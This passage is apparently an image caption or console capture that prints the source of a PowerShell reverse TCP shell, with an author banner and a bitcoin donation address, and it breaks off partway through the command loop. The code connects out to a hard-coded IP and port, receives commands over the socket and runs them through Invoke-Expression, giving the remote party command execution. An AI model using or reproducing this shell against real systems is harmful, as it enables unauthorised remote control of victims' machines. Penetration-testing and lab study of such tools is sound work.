 PS C:\Users\Golden > Write-Host $var
########################################################################";
#                                                                      #";
#                        PowerShell Reverse TCP v3.5                   #";
#                                          by Ivan Sincek              #";
#                                                                      #";
# GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.  #";
# Feel free to donate bitcoin at 1BrZM6T7G9RN8vbabnfXu4M6Lpgztq6Y14.   #";
#                                                                      #";
#########################################################################";
$client = $null;
$stream = $null;
$buffer = $null;
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
        $client = New-Object Net.Sockets.TcpClient($ip, $port);
        $stream = $client.GetStream();
        $buffer = New-Object Byte[] 1024;
        $encoding = New-Object Text.AsciiEncoding;
        $writer = New-Object IO.StreamWriter($stream);
        $writer.AutoFlush = $true;
        $bytes = 0;
        do {
                $writer.Write("PS>");
                do {
                        $bytes = $stream.Read($buffer, 0, $buffer.Length);
                        if ($bytes -gt 0) {
                                $data = $data + $encoding.GetString($buffer, 0, $bytes);
                        }
                } while ($stream.DataAvailable);
                if ($bytes -gt 0) {
                        $data = $data.Trim();
                        if ($data.Length -gt 0) {
                                try {
                                        $result = Invoke-Expression -Command $data 2>&1 | Out-String;
                                } catch {
                                        $result = $_.Exception | Out-String;
                                }